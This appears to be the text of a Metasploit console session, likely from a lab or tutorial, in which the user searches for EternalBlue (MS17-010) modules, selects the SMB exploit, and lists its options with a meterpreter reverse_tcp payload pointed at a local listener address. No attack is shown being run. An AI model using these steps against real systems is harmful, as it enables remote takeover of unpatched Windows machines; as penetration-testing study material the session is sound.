 msf6 > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 ta
rget machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machi
nes.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.31.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.